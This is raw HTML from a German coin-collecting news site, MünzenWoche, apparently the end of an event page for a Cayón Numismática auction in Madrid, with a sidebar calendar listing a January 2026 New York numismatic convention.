                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2019-12-26T23:00:00+00:00"><meta itemprop="dateModified" content="2019-12-22T16:35:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/event/cayon-numismatica-e-madrid-4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Cayón Numismática, E-Madrid"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

<div class="" data-track-content data-content-name="Event Sidebar" data-content-piece="https://muenzenwoche.de/werbung_sidebar/gadoury_bullion2023/">
<a href="https://www.gadoury.com/en/auction" target="_blank" rel="noopener"><img width="833" height="183" src="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px.jpg 833w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-300x66.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-768x169.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/10/Results-OCT-200-x-44-px-696x153.jpg 696w" sizes="(max-width: 833px) 100vw, 833px" /></a>
	</div>

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-985783718" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed this-month" data-scope="2025-12-29,2026-02-01" data-preview-tooltips-trigger="" id="em-calendar-985783718" data-view-id="985783718" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2026-01" data-month-value="Januar 2026">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/cayon-numismatica-e-madrid-4/?id=985783718&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=12&#038;yr=2025" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			Heute		</a>
		<a class="em-calnav em-calnav-next" href="/event/cayon-numismatica-e-madrid-4/?id=985783718&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mo</div>
				<div class="em-cal-day em-cal-col-1">Di</div>
				<div class="em-cal-day em-cal-col-2">Mi</div>
				<div class="em-cal-day em-cal-col-3">Do</div>
				<div class="em-cal-day em-cal-col-4">Fr</div>
				<div class="em-cal-day em-cal-col-5">Sa</div>
				<div class="em-cal-day em-cal-col-6">So</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">D</div>
				<div class="em-cal-day em-cal-col-2">M</div>
				<div class="em-cal-day em-cal-col-3">D</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542">
								<div>12:00 AM - <a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://muenzenwoche.de/event/usa-new-york-8/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://muenzenwoche.de/event/usa-new-york-8/" data-event-id="2542"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless-today em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-985783718">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2542" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">Jan</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-new-york-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-985783718">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-8/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 Jan 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-985783718').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-985783718">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-985783718">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="de_DE">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="985783718">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-985783718">
											<input type="hidden" name="id" value="985783718">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6976e38708ab4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_6976e38708ab4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6976e38708ab4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
